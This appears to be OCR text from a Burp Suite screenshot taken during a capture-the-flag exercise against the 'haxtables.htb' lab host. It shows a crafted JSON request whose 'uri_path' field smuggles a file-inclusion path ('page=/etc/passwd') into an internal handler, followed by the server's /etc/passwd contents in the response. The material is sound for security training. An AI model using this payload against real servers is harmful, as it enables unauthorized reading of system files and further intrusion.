 1 × +
Send Cancel < ▼ > ▼ Targ
Request
Pretty Raw Hex \n
1 GET /handler.php HTTP/1.1
2 Host: 10.10.11.198
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:91.0) Gecko/20100101 Firefox/91.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 Connection: close
9 Upgrade-Insecure-Requests: 1
10 Content-Type: application/json
11 Content-Length: 106
12
13 {
"data":"",
"uri_path":"hola@image.haxtables.htb/actions/action_handler.php?page=/etc/passwd&",
"action":""
}
Search... 0 matches
Response
Pretty Raw Hex Render \n
11 bin:x:2:2:bin:/bin:/usr/sbin/nologin
12 sys:x:3:3:sys:/dev:/usr/sbin/nologin
13 sync:x:4:65534:sync:/bin:/bin/sync
14 games:x:5:60:games:/usr/games:/usr/sbin/nologin
15 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
16 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
17 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
18 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
19 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
20 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
21 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
22 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
23 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
24 irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
25 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
26 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
27 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
28 systemd-network:x:101:102:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
29 systemd-resolve:x:102:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
30 messagebus:x:103:104::/nonexistent:/usr/sbin/nologin
31 systemd-timesync:x:104:105:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
32 pollinate:x:105:1::/var/cache/pollinate:/bin/false
33 sshd:x:106:65534::/run/sshd:/usr/sbin/nologin
34 syslog:x:107:113::/home/syslog:/usr/sbin/nologin
35 uuidd:x:108:114::/run/uuidd:/usr/sbin/nologin
36 tcpdump:x:109:115::/nonexistent:/usr/sbin/nologin
37 tss:x:110:116:TPM software stack,,,:/var/lib/tpm:/bin/false
38 landscape:x:111:117::/var/lib/landscape:/usr/sbin/nologin
39 usbmux:x:112:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin
40 svc:x:1000:1000:svc:/home/svc:/bin/bash
41 lxd:x:999:100::/var/snap/lxd/common/lxd:/bin/false
42 fwupd-refresh:x:113:120:fwupd-refresh user,,,:/run/systemd:/usr/sbin/nologin
43 _laurel:x:998:998::/var/log/laurel:/bin/false
44
Search... 0 matches